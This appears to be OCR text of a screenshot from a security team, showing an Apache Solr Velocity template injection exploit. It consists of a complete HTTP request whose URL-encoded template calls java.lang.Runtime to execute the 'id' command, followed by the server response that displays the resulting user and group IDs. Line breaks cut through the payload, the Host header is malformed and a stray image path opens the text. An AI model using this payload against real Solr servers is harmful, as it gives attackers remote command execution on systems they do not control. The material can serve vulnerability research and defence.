 POST
/solr/collection1/select?q=1&&wt=velocity&v.template=custom&v.template.cus
tom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtim
e%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($
str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().e
xec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreac
h($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end"
HTTP/1.1
Host: 8983
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Content-Length: 0
HTTP/1.1 400 Bad Request
Content-Type: text/html;charset=utf-8
Content-Length: 52
0 uid=1001(solr) gid=1001(solr) groups=1001(solr)
"
Khan安全团队